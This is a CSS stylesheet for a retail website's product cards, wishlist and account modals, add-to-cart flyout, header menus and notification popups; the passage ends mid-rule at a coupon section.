/* SBC : CA ICON PLP*/
.product-plp-card .plp-card-top .caicon-container {
	position: absolute;
	top: 34px;
	left: 0;
}

.product-plp-card .plp-card-top .caicon-container .item {
	background-repeat: no-repeat;
	background-size: contain;
	width: 60px;
	height: 30px;
}

.pdp-page .img-badge .caicon-container .item {
	background-repeat: no-repeat;
	background-size: contain;
	width: 80px;
	height: 40px;
}

.pdp-page .img-badge .caicon-container {
	margin-top: 8px;
}
/* SBC : CA ICON PLP */

/* SBC : Wishlist Modal */
.product-plp-card .plp-card-top .wishlist {
	background: #ffffff00;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	color: #ffffff00;
	border: unset !important;
	padding: 0;
	position: absolute;
	top: 6px;
	right: 6px;
}

.product-plp-card .plp-card-top .wishlist button {
	width: 24px;
	height: 24px;
	background-image: url('https://static.homepro.co.th/assets/images/icon/wishlist.png') !important;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	background-color: unset;
	border: unset;
}

.product-plp-card .plp-card-top .wishlist button.active {
	width: 24px;
	height: 24px;
	background-image: url('https://static.homepro.co.th/assets/images/icon/wishlist_active.png') !important;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	background-color: unset;
	border: unset;
}
.product-plp-card .plp-card-top .wishlist .ui.button,
.prd-img .img-main .prd-wishlist .ui.button {
	background: unset !important;
	padding: 0;
	margin: 0;
}
.wishlist-modal,
.wishlist-addnew-modal,
.wishlist-signin-signup-modal {
	position: relative;
	display: flex;
	padding: 48px;
	flex-direction: column;
	align-items: center;
	border-radius: 10px !important;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background: var(--neutral-colors-white, #FFF);
	box-shadow: 0px 8px 28px 0px rgba(20, 20, 43, 0.10);
	box-sizing: border-box;
	max-width: 634px;
}
.wishlist-addnew-modal {
	width: 588px !important;
}
.wishlist-signin-signup-modal {
	width: 428px !important;
}
.wishlist-modal .wishlist-header,
.wishlist-addnew-modal .wishlist-header {
	display: flex;
	align-content: center;
	justify-content: space-between;
	align-items: center;
}
.wishlist-signin-signup-modal .wishlist-header,
.wishlist-signin-signup-modal .wishlist-content {
	display: flex;
	align-content: center;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	flex-wrap: wrap;
}
.wishlist-signin-signup-modal .wishlist-header {
	margin-bottom: 24px;
}
.wishlist-modal .wishlist-header .title,
.wishlist-addnew-modal .wishlist-header .title,
.wishlist-signin-signup-modal .wishlist-header .title {
	color: var(--neutral-colors-gray-800, #525255);
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 32px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.wishlist-modal .wishlist-header .add-new-collection {
	height: 56px;
	padding: 11px 16px 12px 16px;
	justify-content: center;
	align-items: center;
	border-radius: 10px;
	background: var(--primary-color-deep-blue-800);
	color: var(--White, #FFF);
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	cursor: pointer;
}
.wishlist-signin-signup-modal .wishlist-content p {
	color: var(--neutral-colors-gray-800, #525255);
	text-align: center;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	margin: 0;
}
.wishlist-signin-signup-modal .wishlist-content .button.sign-in,
.wishlist-signin-signup-modal .wishlist-content .button.sign-up {
	width: 100%;
	height: 56px;
	padding: 11px 16px 12px 16px;
	justify-content: center;
	align-items: center;
	align-self: stretch;
	border-radius: 10px;
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.wishlist-signin-signup-modal .wishlist-content .button.sign-in {
	background: var(--primary-color-deep-blue-800);
	color: var(--White, #FFF);
	margin-top: 40px;
	margin-bottom: 20px;
}
.wishlist-signin-signup-modal .wishlist-content .button.sign-up {
	border: 1.5px solid var(--neutral-colors-gray-700, #99999C);
	background: var(--neutral-colors-white, #FFF);
}
.wishlist-modal .wishlist-content {
	padding: 0;
	margin-top: 32px;
	overflow-y: auto;
	max-height: 500px;
}
.wishlist-modal .wishlist-content .wishlist-group-content {
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
	justify-content: flex-start;
	align-content: flex-start;
	gap: 8px;
}
.wishlist-modal .wishlist-content .wishlist-group-content .collection {
	width: 100%;
	display: flex;
	height: 56px;
	align-content: center;
	flex-wrap: wrap;
	align-items: center;
	gap: 8px;
	justify-content: space-between;
	cursor: pointer;
}
.wishlist-modal .wishlist-content .wishlist-group-content .collection img {
	width: 46px;
	height: 46px;
	flex-shrink: 0;
	border-radius: 10px;
}
.wishlist-modal .wishlist-content .wishlist-group-content .collection .name {
	color: var(--neutral-colors-gray-800, #525255);
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	flex: 1;
	max-width: 450px;
	overflow: hidden;
	text-overflow: ellipsis;
}
.wishlist-modal .wishlist-content .wishlist-group-content hr {
	height: 1px;
	background-color: #E0E0E3;
	border: none;
	margin: 0;
}
.wishlist-modal .ui.checkbox {
	padding: 0;
}
.wishlist-addnew-modal .wishlist-content form {
	margin-top: 24px;
}
.wishlist-addnew-modal .wishlist-content form .field label {
	color: var(--neutral-colors-gray-800, #525255) !important;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.wishlist-addnew-modal .wishlist-content input {
	display: flex;
	height: 48px;
	padding: 11px 16px;
	align-items: center;
	align-self: stretch;
	border-radius: 10px !important;
	border: 1px solid var(--neutral-colors-gray-700, #99999C);
	background: var(--neutral-colors-white, #FFF);
}
.wishlist-addnew-modal>.actions {
	background: unset !important;
	padding: 0 !important;
	border-top: unset !important;
}
.wishlist-addnew-modal>.actions .button.wishlist-confirm {
	margin: 0 !important;
	margin-top: 40px !important;
	display: flex;
	width: 100%;
	height: 56px;
	padding: 11px 16px 12px 16px;
	justify-content: center;
	align-items: center;
	gap: 8px;
	border-radius: 10px;
	background: var(--primary-color-deep-blue-800);
	color: var(--White, #FFF);
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
/* EBC : Wishlist Modal */

/* SBC: Supper Strip */
	.swiper-superstrip,
	.swiper-superstrip div {
		height:60px;
	}
	.swiper-superstrip div {
		background-position: center;
	}
/* EBC: Supper Strip */

/* SBC: Account Page */
.account-container .account-menu ul li .account-notification-dot {
	display: flex;
	width: 20px;
	height: 20px;
	padding: 4px 0px;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	border-radius: 10px;
	background: var(--secondary-color-red-500, #DA3731);
	color: var(--gray-white, #FFF);
	text-align: center;
	font-family: Prompt;
	font-size: 10px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	position: absolute;
	right: 0;
}
.account-container .account-menu ul li .account-notification-dot.hide {
	display: none;
}
/* EBC: Account Page */

/* SBC: Add to cart flyout */
.add-to-cart-flyout {
	width: auto !important;
}
.add-to-cart-flyout > .header {
	width: 100%;
	display: flex !important;
	justify-content: flex-end;
	border: unset !important;
	padding: 40px 24px 16px 0 !important;
}
.add-to-cart-flyout > .content {
	padding: 0 !important;
}
.add-to-cart-flyout .success-container {
	display: flex;
	padding: 0 24px 16px 24px;
	flex-direction: column;
	flex-wrap: wrap;
}
.add-to-cart-flyout .success-container .success-text {
	color: var(--secondary-color-green-500, #00A674);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	margin: 16px 0;
	display: flex;
	justify-content: flex-start;
	align-items: center;
	column-gap: 6px;
}
.add-to-cart-flyout .main-item-container {
	gap: 24px;
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
}
.add-to-cart-flyout .product-card {
	display: flex;
	justify-content: flex-start;
	flex-direction: row;
	flex-wrap: nowrap;
	align-content: flex-start;
	align-items: flex-start;
	gap: 16px;
}
.add-to-cart-flyout .product-card .img {
	position: relative;
}
.add-to-cart-flyout .product-card .img .item-image {
	width: 162px;
	height: 162px;
	background-color: var(--neutral-colors-white, #FFF);
	background-position: center;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background-size: 144px 144px;
	background-repeat: no-repeat;
}
.add-to-cart-flyout .product-card .detail {
	width: 270px;
	height: 162px;
	display: flex;
	flex-direction: column;
	gap: 8px;
	position: relative;
}
.add-to-cart-flyout .product-card .detail .name {
	height: 48px;
	overflow: hidden;
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	text-overflow: ellipsis;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	display: flex;
}
.add-to-cart-flyout .product-card .detail .item-qty {
	font-family: Prompt;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	position: absolute;
	bottom: 0px;
	right: 0px;
	color: var(--neutral-colors-gray-700, #99999C);
}
.add-to-cart-flyout .product-card .detail .item-qty span {
	color: var(--neutral-colors-gray-800, #525255);
}
.add-to-cart-flyout .badge .ui.ui.ui.blue.label {
	background-color: #EBF3FA;
	color: var(--primary-color-deep-blue-800);
}
.add-to-cart-flyout .badge .ui.ui.ui.orange.label {
	background-color: #FFF3E5;
	color: #F79421;
}
.add-to-cart-flyout .badge .ui.horizontal.label {
	padding: 4px 8px;
	font-family: Prompt;
	font-size: 10px;
	font-style: normal;
	font-weight: 500;
	line-height: normal;
}
.add-to-cart-flyout .pricing .price {
	color: var(--secondary-color-red-500, #DA3731);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	display: flex;
	align-items: flex-start;
	flex-direction: column;
}
.add-to-cart-flyout .pricing .original-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.add-to-cart-flyout .pricing .normal-price {
	color: var(--primary-gray-text, #666);
	font-family: Prompt;
	font-size: 10px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-decoration-line: strikethrough;
	text-decoration: line-through;
}
.add-to-cart-flyout .pricing .normal-price span.discount-tag {
	display: inline-block;
	text-decoration: none;
	background-image: url(https://static.homepro.co.th/assets/images/mkp/discount-pointing.png);
	background-repeat: no-repeat;
	width: 32px;
	height: 16px;
	font-size: 8px;
	font-weight: 400;
	color: #fff;
	padding: 0px 7px;
	margin-left: 5px;
	line-height: 16px;
}
.add-to-cart-flyout .pricing .reduced-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.add-to-cart-flyout .pricing .scale-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.add-to-cart-flyout .pricing .online-discount {
	color: var(--primary-gray-text, #666);
	font-size: 10px;
	font-weight: normal;
}
.add-to-cart-flyout .pricing .offer-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.add-to-cart-flyout .outofstock-price {
	color: var(--primary-gray-text, #666);
	font-size: 14px;
	font-weight: normal;
}

.add-to-cart-flyout .trade-in {
	display: flex;
	justify-content: space-between;
	padding: 8px 16px;
	margin-top: 16px;
	border-radius: 10px 10px 0px 0px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background: var(--neutral-colors-white, #FFF);

	font-family: Prompt;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}
.add-to-cart-flyout .trade-in u {
	color: var(--primary-colors-orange-400, #FF9010);
	font-feature-settings: 'clig' off, 'liga' off;
	font-weight: 700;
}

.add-to-cart-flyout .actions {
	display: flex;
	justify-content: space-between;
	gap: 16px;
	margin-top: 16px;
}
.add-to-cart-flyout .actions button {
	display: flex;
	height: 48px;
	padding: 10px 16px 11px 16px;
	justify-content: center;
	align-items: center;
	gap: 8px;
	flex: 1 0 0;
	border-radius: 10px;
	margin: 0 !important;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-align: center;
}
.add-to-cart-flyout .actions button.dismiss {
	color: var(--neutral-colors-gray-800, #525255);
	border: 1.5px solid var(--neutral-colors-gray-400, #E0E0E3);
	background: var(--neutral-colors-white, #FFF);
}
.add-to-cart-flyout .actions button.confirm {
	color: var(--White, #FFF);
	font-weight: 700;
	background: var(--primary-color-deep-blue-800);
}

.add-to-cart-flyout .suggest-container {
	display: flex;
	padding: 16px 24px;
	flex-direction: column;
	align-items: flex-start;
	gap: 16px;
	align-self: stretch;
	padding-bottom: 7rem;
}
.add-to-cart-flyout .suggest-container .title {
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.add-to-cart-flyout .suggest-container .product-card {
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	box-sizing: border-box;
	overflow: hidden;
}
.add-to-cart-flyout .suggest-container .product-card .img .item-image {
	width: 162px;
	height: 162px;
	background-color: var(--neutral-colors-white, #FFF);
	background-position: center;
	border-radius: unset;
	border: unset;
	background-size: 144px 144px;
	background-repeat: no-repeat;
}
.add-to-cart-flyout .suggest-container .product-card .detail {
	width: 268px;
	height: 162px;
	padding: 14px 16px 14px 0px;
}
.add-to-cart-flyout .product-card button.add-to-cart {
	display: flex;
	padding: 8px 10px;
	flex-direction: column;
	align-items: center;
	position: absolute;
	right: 16px;
	bottom: 14px;
	border-radius: 44px;
	background: var(--primary-color-deep-blue-800);
	border: unset;
}
.add-to-cart-flyout .suggest-item-container {
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
	gap: 16px;
}
/* EBC: Add to cart flyout */


	/* Begin : Header Main Menu */
	.header-main-menu .hp-menu-brand-style .menu-brand {
		color: #0164b1 !important;
	}
	.header-main-menu .hp-menu-brand-style .menu-brand:hover {
		color: #F79421 !important;
	}
	.header-main-menu .menu-technician-products-style .technician-products-container {
		width: 100%;
		gap: 23.6px !important;
		height: auto;
		display: flex;
		flex-wrap: wrap;
		box-sizing: border-box;
	}
	.header-main-menu .menu-technician-products-style .technician-products-top {
		border-right: unset;
	}
	.header-main-menu .hp-menu-inspiration-style .homeguru-menu-title,
	.header-main-menu .hp-menu-inspiration-style .h-nav_link_0867B2,
	.header-main-menu .hp-menu-inspiration-style .homeguru-menu {
		color: #0164b1 !important;
	}
	.header-main-menu .hp-menu-inspiration-style .homeguru-menu-desc {
		font-weight: 700;
		letter-spacing: 1.5px;
	}
	.header-main-menu .hp-menu-inspiration-style .homeguru-menu {
		letter-spacing: 1.5px;
	}
	.header-main-menu .hp-menu-inspiration-style .h-nav_link_0867B2:hover,
	.header-main-menu .hp-menu-inspiration-style .homeguru-menu:hover {
		color: #F79421 !important;
	}
	.header-main-menu .hp-menu-inspiration-style .homeguru-menu-table {
		width: 20%;
	}
	.header-main-menu .hp-menu-homesolution-style .h-image_auto_resize {
		width: 100%;
	}
	.header-main-menu .hp-menu-homesolution-style .menu-homeservice-display {
		display: flex;
		padding-bottom: 30px;
	}
	.header-main-menu .hp-menu-homesolution-style .menu-homeservice-button {
		color: #0164b1 !important;
	}
	.header-main-menu .hp-menu-homesolution-style .menu-homeservice-button:hover {
		color: #F79421 !important;
	}
	.header-main-menu .hp-menu-homesolution-style .h-image_auto_resize {
		width: 100%;
	}
	.header-main-menu .hp-menu-homesolution-style .menu-homeservice-display {
		display: flex;
		padding-bottom: 30px;
	}
	.header-main-menu .hp-menu-homesolution-style .menu-homeservice-button {
		color: #0164b1 !important;
	}
	.header-main-menu .hp-menu-homesolution-style .menu-homeservice-button:hover {
		color: #F79421 !important;
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container {
		width: 100%;
		height: auto;
		padding: 30px;
		border-right: 1px solid #d0d0d0;
		box-sizing: border-box;
		display: flex
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-menu {
		height: auto;
		width: 378px;
		box-sizing: border-box;
		border-right: 1px solid #d0d0d0
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-menu .promotions-header-text {
		font-size: 24px;
		font-weight: 600;
		color: #000;
		letter-spacing: 0!important
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-suggest {
		height: auto;
		width: 1000px;
		box-sizing: border-box
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-suggest .promotions-header-text {
		font-size: 24px;
		font-weight: 600;
		color: #000;
		letter-spacing: 0!important;
		margin-bottom: 12px;
		width: 100%
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-list {
		display: flex;
		justify-content: space-between;
		align-content: center;
		flex-wrap: wrap;
		padding: 22px 30px 0 0;
		font-size: 16px;
		font-weight: 400;
		letter-spacing: 0!important
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-list .promotion-count {
		color: #82929f
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-suggest {
		display: flex;
		justify-content: flex-start;
		flex-wrap: wrap;
		gap: 10px;
		padding-left: 30px;
		align-content: flex-start;
		flex-direction: row;
		align-items: center
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-suggest .promotions-suggest-item {
		box-sizing: border-box;
		width: 316.4px;
		height: 146px;
		background-color: #f6f6f6;
		border-radius: 8px;
		border: solid 1px #bbc7d0;
		transition: .2s;
		cursor: pointer;
		background-position: center;
		background-size: cover;
		background-repeat: no-repeat
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-suggest .promotions-suggest-item:hover {
		border: solid 1px #0867b2;
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotion-choice {
		color: #0164b1 !important;
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotion-choice:hover {
		color: #F79421 !important;
	}
	.header-main-menu .hp-menu-special-style .main-menu>img {
		height: 180px !important;
		width: 100%;
	}
	.header-main-menu .hp-menu-special-style .menu-homeservice-link {
		color: #0164b1 !important;
	}
	.header-main-menu .hp-menu-special-style .menu-homeservice-link:hover {
		color: #F79421 !important;
	}
	/* End : Header Main Menu */


	/* Begin : Header Main Menu Highlight */
	.header-highlight .wrapper{
		flex-wrap: nowrap;
		flex-direction: row;
		align-content: center;
		justify-content: space-around;
		align-items: center;
		gap: 12px;
		padding: 20px 0;
		height: 60px;
		font-size: 13px;
	}
	.header-highlight a {
		text-overflow: ellipsis; 
		overflow: hidden; 
		white-space: nowrap;
		text-decoration: unset;
	}
	/* End : Header Main Menu Highlight */

	#product-information img {
		height: unset !important;
	}

/* css document body-header-container */
.h-search_text {
	font-size: 16px;
	box-sizing: border-box;
	width: 100%;
	height: 45px;
	color: #666666;
	background: #FFFFFF;
	border: 1px solid #BFC0BF;
	border-right: none;
	border-radius: 12px 0 0 12px;
	padding: 10px 10px;
}

.h-search_text:focus {
	outline: none;
}

.h-search_text::placeholder { /* Firefox, Chrome, Opera */
	color: #BFC0BF;
}

.h-search_text:-ms-input-placeholder { /* Internet Explorer 10-11 */
	color: #BFC0BF;
}

.h-search_text::-ms-input-placeholder { /* Microsoft Edge */
	color: #BFC0BF;
}

.h-icon_search {
	width: 100%;
	height: 45px;
	line-height: 45px;
	font-size: 24px;
	text-align: center;
	color: #9b9b9e;
	background-color: #ffffff;
	border-radius: 0 12px 12px 0;
	cursor: pointer;
	border-color: #bfc0bf;
	border: 1px solid #BFC0BF;
}

.header-icon-panel {
	display: flex;
	flex-direction: row;
	gap: 10px;
}

#header-sticky {
	position: fixed;
	top: 0;
	z-index: 9999 !important;
	width: 100%;
	background-color: rgb(2, 101, 179);
	border-bottom: 1px solid rgba(228, 227, 228, 0.50);
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
	color: #FFF;
}

#header-menu-sticky {
	position: relative;
}

#header-sticky .header-logo {
	padding: 0;
}

#header-sticky a.main-menu {
	font-size: 16px;
	color: #fff;
	font-weight: 500;
}

#header-sticky .ui.simple.item {
	display: flex;
	white-space: nowrap;
	gap: 6px;
}

#header-sticky .header-logo .logo {
	width: 160px;
	margin: 0;
}

#header-sticky .mainmenu-item.keep-sticky {
	margin-right: 46px;
}
#header-sticky .mainmenu-item.keep-sticky:first {
	padding-left: 0;
}

#header-sticky .h-dropdown-content {
	position: absolute;
	left: 0;
	top: 122px;
	width: 100%;
}

#header-menu-sticky-menu #header-main-menu {
	width: 100%;
	margin: 0;
	padding-left: 0px;
	display: flex;
	padding-bottom: 8px;
	padding-top: 10px;
}
#header-menu-sticky-menu #header-main-menu li:first-child {
	padding-left: 0px !important;
}

#header-main-menu-container {
	position: relative;
}
#header-sticky i {
	color: #fff;
}
#header-sticky a.main-menu + i {
	margin-top: 3px;
}

/* SBC : User popup menu */
#mini-user {
	padding: 0;
}
#mini-user ul {
	list-style: none;
	display: flex;
	flex-direction: column;
	padding: 0;
	width: 236px;
}
#mini-user ul a {
	display: flex;
	flex-direction: row;
	gap: 16px;
	padding: 0;
}
#mini-user ul li a {
	padding: 8px 16px;
}
#mini-user ul li a:hover {
	background: var(--Primary-Color-Deep-blue-100, #EEF7FF);
	color:var(--primary-color-deep-blue-800);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 14px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
}

/* EBC : User popup menu */

/* SBC : Noti menu popup */
#mini-notification {
	width: 400px !important;
	padding: 0px;
	color: #515356;
	font-size: 14px !important;
}

#mini-notification>div {
	overflow: auto;
	max-height: 450px;
}

#mini-notification .mini-noti-header {
	padding: 14px;
	font-size: 14px;
	border-bottom: 1px solid #eaeaea;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 9999;
	background-color: #FFF;
	border-radius: 6px 6px 0 0;
	font-weight: 600;
	box-sizing: border-box;
}

#mini-notification .mini-noti-header a:hover {
	color: #f79420;
}

#mini-notification .mini-noti-section {
	padding: 0 14px 14px;
	margin-bottom: 14px;
	border-bottom: 1px solid #eaeaea;
}

#mini-notification .mini-noti-section label {
	display: block;
	color: #000000;
	font-weight: 600;
	margin-bottom: 10px;
}

#mini-notification .mini-noti-section label i {
	color: #0867b2;
}

#mini-notification .mini-noti-section .mini-noti {
	padding: 5px 2px;
	background-color: #fff;
}

#mini-notification .mini-noti-section .mini-noti.noti-new {
	margin-bottom: 1px;
	background-color: #ebf2fa;
}

#mini-notification .mini-noti-section .mini-noti:hover,
	#mini-notification .mini-noti-section .mini-noti.noti-new:hover {
	background-color: #fdecd8;
}

#mini-notification .mini-noti-section .item {
	line-height: 1.5;
}

#mini-notification .mini-noti-section .item img {
	width: 40px;
	height: 40px;
	object-fit: cover;
	margin-right: 10px;
	border: 1px solid #eee;
}

#mini-notification .mini-noti-section .item .header.sub {
	color: #0867b2;
	font-size: smaller;
}

#mini-notification ::-webkit-scrollbar {
	-webkit-appearance: none;
	width: 10px;
	height: 10px;
}

#mini-notification ::-webkit-scrollbar-thumb {
	cursor: pointer;
	border-radius: 5px;
	background: rgba(0, 0, 0, .25);
	-webkit-transition: color .2s ease;
	transition: color .2s ease;
}

#mini-notification ::-webkit-scrollbar-track {
	background: rgba(0, 0, 0, .1);
	border-radius: 0;
}
/* EBC : Noti menu popup */


/* SBC : Modal */
.ui.modal.account-modal {
	background: var(--neutral-colors-white, #FFF);
	padding: 48px;
	border-radius: 10px;
	width: 604px;
}
.ui.modal.account-modal form {
	width: 100%;
	display: flex;
	flex-direction: column;
	align-items: center;
}
.ui.modal.account-modal .header {
	width: 100%;
	display: flex;
	align-content: center;
	flex-wrap: wrap;
	justify-content: space-between;
	flex-direction: row;
	align-items: center;
	column-gap: 32px;
}
.ui.modal.account-modal .header .header-text {
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 32px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	flex: 1;
}
.ui.modal.account-modal .header .close {
	cursor: pointer;
}
.ui.modal.account-modal .content {
	width: 100%;
	color: var(--neutral-colors-gray-800, #525255);
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}
.ui.modal.account-modal .content > .description {
	margin-top: 24px;
	margin-bottom: 24px;
}
.ui.modal.account-modal .actions {
	width: 100%;
	display: flex;
	justify-content: center;
	gap: 20px;
	margin-top: 16px;
	flex-direction: column;
}
.ui.modal.account-modal.change-password .actions {
	margin-top: 40px;
}
.ui.modal.account-modal .actions button {
	display: flex;
	height: 48px;
	padding: 10px 24px 11px 24px;
	justify-content: center;
	align-items: center;
	margin: 0 !important;
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	flex: 1;
}
.ui.modal.account-modal .actions button.confirm {
	border-radius: 10px;
	background: var(--primary-color-deep-blue-800);
	color: var(--neutral-colors-white, #FFF);
}
.ui.modal.account-modal .actions button.dismiss {
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-700, #88888C);
	background: var(--neutral-colors-white, #FFF);
	color: var(--neutral-colors-gray-800, #525255);
}
.ui.modal.account-modal form .field.error label {
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.ui.modal.account-modal form .field.error input {
	border: 1px solid var(--secondary-color-red-500, #DA3731);
	background: var(--neutral-colors-white, #FFF);
}
.ui.modal.account-modal form .field .error-message {
	display: none;
	padding: 4px 16px;
	font-size: 12px;
	color: #DA3731;
}
.ui.modal.account-modal form .field.error .error-message {
	display: block;
}

.ui.modal.account-modal.change-password .field.forgot {
	display: flex;
	justify-content: flex-end;
}
.ui.modal.account-modal.change-password .field.forgot a {
	color: var(--primary-color-orange-600, #FF9010);
	text-align: right;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	text-decoration-line: underline;
}
.ui.modal.account-modal.change-password .ui.action.input {
	position: relative;
}
.ui.modal.account-modal.change-password .ui.action.input input:focus {
	width: 100%;
	border-radius: 10px !important;
	border: 1px solid var(--neutral-colors-gray-700, #88888C) !important;
}
.ui.modal.account-modal.change-password .ui.action.input button {
	position: absolute;
	background: unset;
	padding: 0;
	right: 16px;
	top: 16px;
}
.ui.modal.account-modal.change-password .ui.action.input>.ui.button {
	border: unset !important;
}
.ui.modal.account-modal.change-password .ui.action.input i.icon.eye::before {
	content: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M1 9C1 9 3.90909 3 9 3C14.0909 3 17 9 17 9C17 9 14.0909 15 9 15C3.90909 15 1 9 1 9Z" stroke="%2399999C" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M9 11C10.1046 11 11 10.1046 11 9C11 7.89543 10.1046 7 9 7C7.89543 7 7 7.89543 7 9C7 10.1046 7.89543 11 9 11Z" stroke="%2399999C" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>');
}
.ui.modal.account-modal.change-password .ui.action.input i.icon.eye.slash::before {
	content: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><g clip-path="url(%23clip0_2728_663726)"><path d="M13.4551 13.4551C12.173 14.4323 10.6119 14.9737 9.00006 15.0001C3.75002 15.0001 0.75 9.00006 0.75 9.00006C1.68292 7.26147 2.97687 5.74249 4.54503 4.54503M7.42504 3.18002C7.9413 3.05918 8.46985 2.99877 9.00006 3.00002C14.2501 3.00002 17.2501 9.00006 17.2501 9.00006C16.7948 9.85177 16.2519 10.6536 15.6301 11.3926M10.5901 10.5901C10.3841 10.8111 10.1357 10.9884 9.85968 11.1114C9.58368 11.2344 9.28573 11.3005 8.98362 11.3058C8.68151 11.3112 8.38142 11.2556 8.10126 11.1424C7.82109 11.0293 7.56659 10.8608 7.35293 10.6472C7.13927 10.4335 6.97084 10.179 6.85767 9.89886C6.74451 9.61869 6.68893 9.3186 6.69426 9.01649C6.6996 8.71438 6.76572 8.41644 6.8887 8.14044C7.01168 7.86444 7.18898 7.61604 7.41004 7.41005" stroke="%2399999C" stroke-width="1.50001" stroke-linecap="round" stroke-linejoin="round"/><path d="M0.75 0.75L17.2501 17.2501" stroke="%2399999C" stroke-width="1.50001" stroke-linecap="round" stroke-linejoin="round"/></g><defs><clipPath id="clip0_2728_663726"><rect width="18.0001" height="18.0001" fill="white"/></clipPath></defs></svg>');
}

.ui.modal.account-modal.delete-account .grouped.fields {
	margin: 0;
}
.ui.modal.account-modal.delete-account .ui.form .field {
	margin: 0;
	margin-bottom: 24px;
}
/* EBC : Modal */

/* SBC : Coupon */
.coupon-card {
	position: relative;
